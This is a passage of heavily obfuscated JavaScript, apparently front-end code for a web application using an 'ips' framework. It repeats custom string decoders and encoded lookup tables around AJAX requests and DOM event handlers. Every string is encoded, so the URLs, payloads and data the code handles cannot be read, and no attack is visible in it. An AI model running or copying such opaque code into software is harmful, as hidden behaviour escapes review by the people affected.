__Uint8Array="0nSkK=b.DFCENJ7j!Orgi&`>]+{/194uBP[5vIZpwQHx#X,*L^eWd<}?@AaRTV$y3)8GofcYz2m|:%~\"tM6;U(lhs_q",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function Iysb62x(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=YtCTQJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__globalObject(Muhnusy(339))[Muhnusy(340)](Iysb62x(341))}else{function JvZ46E1(__TextDecoder){var __Uint8Array="q8B&chfZbAYIj@G+erU^o7vPdT(\"~O,W)nsKpD>yHV!53g=EF4R|au02#M;z$NS_*Li/Jm:k6Qltw}1C<.`[%9{x?]X",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function PkekGyE(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=JvZ46E1(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const glNrIJ=__Buffer[Muhnusy(J26YAaW[72])](PkekGyE(342)),Y3bOzmo=__Buffer[PkekGyE(J26YAaW[73])]();if(Y3bOzmo>__Array){function wsqGWBA(__TextDecoder){var __Uint8Array="RQW3_uyX#74l,8.I&L\"jeHpY?r*PkO(E={v|9o[:VK1>%BihmDUACS~G]fdw)2n@$;F6M/0bz<Jacq!Nx^Ts+`g5}tZ",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var _FJzeDb=__Uint8Array.indexOf(__Buffer[__twyTS]);if(_FJzeDb===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=_FJzeDb}else{LUUcgIc(v2rgnQf+=_FJzeDb*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function PbpqwMA(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wsqGWBA(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}glNrIJ[PkekGyE(J26YAaW[73])](glNrIJ[PbpqwMA(344)]()-(Y3bOzmo-__Array))}else{if(__Buffer[PkekGyE(J26YAaW[73])]()<__Array){glNrIJ[PkekGyE(J26YAaW[73])](glNrIJ[PkekGyE(J26YAaW[73])]()+(__Array-Y3bOzmo))}}}if(vhDZIO){HSwkhf[Muhnusy(J26YAaW[74])](HSwkhf[Muhnusy(J26YAaW[75])](Muhnusy(345)))}}},[__String(346)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="}gPE/W[GVUjb.%^Y1=7y`D~]?fRI:ne!d+J\"ZtX0,CoLHN#SThzuB5sl;v$(M4*{F<k8KmA2@3cwaO|x69&Qprq)i_>",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__TextDecoder[__Buffer(347)]();const __Array=this[__Buffer(348)][__Buffer(J26YAaW[77])](__Buffer(350))[__Buffer(J26YAaW[78])](J26YAaW[47])==__Buffer(352)?__Buffer(353):__Buffer(354),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(355)+__Buffer(356)+J26YAaW[76]])[__Buffer(J26YAaW[77])](__Buffer(357))[__Buffer(J26YAaW[78])](J26YAaW[47]),mSELW3m=__globalObject(__TextDecoder[__Buffer(358)])[__Buffer(J26YAaW[78])](__Buffer(359));ips[__Buffer(360)]()(ips[__Buffer(361)](__Buffer(362))+__Buffer(363),{[__Buffer(364)]:{[__Buffer(365)]:__Array,[__Buffer(366)]:utf8ArrayToStr,[__Buffer(367)]:mSELW3m[__Buffer(368)](new RegExp(__Buffer(369),""),"$1")},[__Buffer(J26YAaW[79])]:__Buffer(371)})[__Buffer(372)](function(__Uint8Array){if(__Uint8Array[__Buffer(J26YAaW[79])]==__Buffer(373)){function __Array(__Uint8Array){var __Array="9IsUDOLWPx|B`VSw_ETvy;4{:Q&.GJ)Zcdq<}5NK(+~eA@pk=[7?/F%jC\"t^M2a]o1!h6u#iz$0ng,f>83*mYlRbHrX",utf8ArrayToStr,mSELW3m,__String,__TextDecoder,__Buffer,__globalObject,dErJ9hN;LUUcgIc(utf8ArrayToStr=""+(__Uint8Array||""),mSELW3m=utf8ArrayToStr.length,__String=[],__TextDecoder=J26YAaW[0],__Buffer=J26YAaW[0],__globalObject=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<mSELW3m;dErJ9hN++){var pn6PTQw=__Array.indexOf(utf8ArrayToStr[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__globalObject<J26YAaW[0]){__globalObject=pn6PTQw}else{LUUcgIc(__globalObject+=pn6PTQw*J26YAaW[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(__TextDecoder&J26YAaW[3]),__TextDecoder>>=J26YAaW[2],__Buffer-=J26YAaW[2])}while(__Buffer>J26YAaW[9]);__globalObject=-J26YAaW[1]}}if(__globalObject>-J26YAaW[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&J26YAaW[3])}return ytuN3dr(__String)}function utf8ArrayToStr(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__Array(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}ips[J26YAaW[86]][utf8ArrayToStr(374)][utf8ArrayToStr(375)]({[utf8ArrayToStr(J26YAaW[80])]:__Uint8Array[utf8ArrayToStr(J26YAaW[80])]})}else{function mSELW3m(__Uint8Array){var __Array="DtUiKxL(?+YTOwg><0!A^7zb{FI|$Xh39np@\"Nvjys.Zou*EGJcBk)[C=/RHQ%_&MfWe5dmVP;S,8la6q#}4`2]1:~r",utf8ArrayToStr,mSELW3m,__String,__TextDecoder,__Buffer,__globalObject,dErJ9hN;LUUcgIc(utf8ArrayToStr=""+(__Uint8Array||""),mSELW3m=utf8ArrayToStr.length,__String=[],__TextDecoder=J26YAaW[0],__Buffer=J26YAaW[0],__globalObject=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<mSELW3m;dErJ9hN++){var pn6PTQw=__Array.indexOf(utf8ArrayToStr[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__globalObject<J26YAaW[0]){__globalObject=pn6PTQw}else{LUUcgIc(__globalObject+=pn6PTQw*J26YAaW[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(__TextDecoder&J26YAaW[3]),__TextDecoder>>=J26YAaW[2],__Buffer-=J26YAaW[2])}while(__Buffer>J26YAaW[9]);__globalObject=-J26YAaW[1]}}if(__globalObject>-J26YAaW[1]){__String.push((__TextDecoder|__globalObject<<__Buffer)&J26YAaW[3])}return ytuN3dr(__String)}function __String(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=mSELW3m(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(__Uint8Array[__String(J26YAaW[81])]===J26YAaW[17]||__Uint8Array[__String(J26YAaW[81])][__String(378)]==J26YAaW[0]){return}LUUcgIc(__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(380)](__String(381)),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(J26YAaW[83])](__String(383),""),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(J26YAaW[83])](__String(384),__Uint8Array[__String(J26YAaW[81])]),__globalObject(__TextDecoder[__String(J26YAaW[82])])[__String(385)]())}});return J26YAaW[21]},[__String(386)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Zw+VP]_1nvH#2~}3<S9JQxk%sty7g{hz^=A5(Wp6@N!&beIX0BL$MR4OFKU|[i8Eadrfo,T>umqGCj\"/*.)`c;DYl?:",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__TextDecoder[__String(J26YAaW[84])]();const __Array=__globalObject(__TextDecoder[__String(387)])[__String(J26YAaW[87])](__String(389)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(390)])[__Buffer(391)+J26YAaW[76]](__Buffer(392))[__Buffer(J26YAaW[85])](J26YAaW[47]);__globalObject(__Buffer(394))[__Buffer(395)](ips[__Buffer(396)][__Buffer(397)](__Buffer(398),{[__Buffer(399)]:utf8ArrayToStr,[__Buffer(400)]:__Array[__Buffer(J26YAaW[85])](__Buffer(401)),[__Buffer(402)]:__Array[__Buffer(J26YAaW[85])](__Buffer(403))}));const mSELW3m=ips[J26YAaW[86]][__Buffer(404)][__Buffer(405)]({[__Buffer(406)]:J26YAaW[21],[__Buffer(407)]:__Buffer(408),[__Buffer(409)+__Buffer(410)]:J26YAaW[19],[__Buffer(411)]:__Buffer(412)+utf8ArrayToStr});LUUcgIc(mSELW3m[__Buffer(413)](),this[__Buffer(414)]());return J26YAaW[21]},[__String(415)](__TextDecoder){LUUcgIc(__TextDecoder[__String(J26YAaW[84])](),this[__String(J26YAaW[88])]());const __Uint8Array=__globalObject(__TextDecoder[__String(417)+__String(418)+J26YAaW[76]])[__String(J26YAaW[87])](__String(419)+__String(420)+__String(421)+__String(422));__Uint8Array[__String(J26YAaW[89])](__String(424))[__String(425)](ips[__String(426)][__String(427)](__String(428),{[__String(429)]:__Uint8Array[__String(430)](__String(431))}));return J26YAaW[21]},[__String(J26YAaW[88])](){this[__String(J26YAaW[102])][__String(J26YAaW[89])](__String(433))[__String(434)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="ZzCpMrqSBNEKIT8{+#43!P1iu_^Uf}O,`*/L2;Gn0h<Av]s(ebDHj7wcJ)dQxV@\">9%F6loyW5R|$kg.aYX&m:?=t[~",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(__globalObject(this)[__String(435)](__Uint8Array(436))==__Uint8Array(437)){__globalObject(this)[__Uint8Array(438)](J26YAaW[0])[__Uint8Array(439)]()}else{function __Buffer(__TextDecoder){var __Uint8Array="stJPTjAcUqhWfeFdg,x8ZbMmQK\"H7BYN@i_&IokX5)$=RSVCaEpvLrOlyD*34]G~%<9.|z^{`?2/+>u}:#1[;!w60n(",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Uint8Array(440)](__Uint8Array(441));utf8ArrayToStr[__Uint8Array(442)](ips[__Uint8Array(443)][__Uint8Array(444)](__Uint8Array(445),{[__Uint8Array(446)]:utf8ArrayToStr[__Uint8Array(J26YAaW[90])](__Uint8Array(448)),[__Uint8Array(449)]:utf8ArrayToStr[__Uint8Array(J26YAaW[90])](__Uint8Array(450)),[__Array(451)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(453)),[J26YAaW[47]]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(454)+"d"),[__Array(455)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(456)),[__Array(457)]:utf8ArrayToStr[__Array(J26YAaW[91])](__Array(458)),[__Array(459)]:J26YAaW[17]}))}})},[__String(460)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__String(J26YAaW[95])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="2<8(!*>\"4O/Teho][w9Jgp{CB@v&j.^mMR`Y3?VWNXk1fnLA;)6D+cyd0=}tF:Z7i$HaxEKuP%_lUGIrQ,qz#bSs5|~",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(this[__String(464)]=this[__Array(465)][__Array(J26YAaW[92])](),this[__Array(467)]=this[__Array(468)][__Array(469)](__Array(470))[__Array(J26YAaW[92])]())}},[__String(471)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__String(J26YAaW[95])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="M39\";&oXA%~L$hq!Dr^EtQRn|uzl*SxBI}vweZV`C?k86dp][GNcF:UjyiKJ0m1Ys=Tgf4<5#b2{W_.a7(OH)>+@,/P",__Buffer,__Array,utf8ArrayToStr,mSELW3m,__globalObject,__String,dErJ9hN;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],__globalObject=J26YAaW[0],__String=-J26YAaW[1]);for(dErJ9hN=J26YAaW[0];dErJ9hN<__Array;dErJ9hN++){var pn6PTQw=__Uint8Array.indexOf(__Buffer[dErJ9hN]);if(pn6PTQw===-J26YAaW[1])continue;if(__String<J26YAaW[0]){__String=pn6PTQw}else{LUUcgIc(__String+=pn6PTQw*J26YAaW[12],mSELW3m|=__String<<__globalObject,__globalObject+=(__String&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],__globalObject-=J26YAaW[2])}while(__globalObject>J26YAaW[9]);__String=-J26YAaW[1]}}if(__String>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|__String<<__globalObject)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__globalObject(__TextDecoder[__String(J26YAaW[93])])[__String(J26YAaW[87])](__String(J26YAaW[94]))[__Array(472)](__Array(473)),this[__Array(J26YAaW[96])][__Array(J26YAaW[97])](__Array(476))[__Array(477)]());const utf8ArrayToStr=this[__Array(J26YAaW[96])][__Array(478)](__Array(479))[__Array(J26YAaW[97])](__Array(480)),mSELW3m=this[__Array(J26YAaW[96])][__Array(J26YAaW[97])](__Array(481))[__Array(J26YAaW[98])]()-this[__Array(483)]+20;utf8ArrayToStr[__Array(J26YAaW[98])](this[__Array(484)]-mSELW3m)}},[__String(485)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(486)]==J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="wlioYk@;GAgX_[|P~0I5J7Svc{VB}Cz1ZNL:!\"./e?]W6du(=8brh,F9&mtD>n3j$2q%E+p#KaxHRfMT`*U<4Qs)^Oy",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(J26YAaW[100])])[__Array(J26YAaW[101])](__Array(489))[__Array(J26YAaW[99])]>J26YAaW[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="0ufE6i\"vg8d*5<jA^4TPoOx:bY(mD[Hc$&B?@sNk`a;trnVLqKZ=z.w%UCR>QlJ9~7/hp|{G+}!S321_M)IF,eWXy]#",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function mSELW3m(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=utf8ArrayToStr(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(this[__Array(491)][__Array(492)]()[__Array(J26YAaW[99])]==J26YAaW[0]){function GbAxMd(__TextDecoder){var __Uint8Array="NOiQRYmdIUJGFoHTAb$^;8ChZSf1lnWq<_E|~}?+7j:#=!x3Le(ck%us/g.DKB[>pzMvryt20a6*P4V{5]w&\")@,9`X",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,Dfn891;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(Dfn891=J26YAaW[0];Dfn891<__Array;Dfn891++){var __globalObject=__Uint8Array.indexOf(__Buffer[Dfn891]);if(__globalObject===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=__globalObject}else{LUUcgIc(v2rgnQf+=__globalObject*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}__globalObject(__TextDecoder[__Array(J26YAaW[100])])[__Array(J26YAaW[101])](v2rgnQf(493))[v2rgnQf(494)](v2rgnQf(495))}const Dfn891=this[mSELW3m(496)][mSELW3m(497)](mSELW3m(498))[mSELW3m(499)](mSELW3m(500));Dfn891[mSELW3m(501)](this[mSELW3m(502)])}}},[__String(503)](){if(this[__String(J26YAaW[102])][__String(J26YAaW[87])](__String(504))[__String(J26YAaW[95])]>J26YAaW[0]){__globalObject(__String(505))[__String(506)](__String(507))}},[__String(508)](__globalObject){LUUcgIc(__globalObject[__String(J26YAaW[84])](),this[__String(J26YAaW[102])][__String(J26YAaW[89])](__String(509))[__String(510)]());return J26YAaW[21]},[__String(511)](__TextDecoder){if(this[__String(512)]){function __Uint8Array(__TextDecoder){var 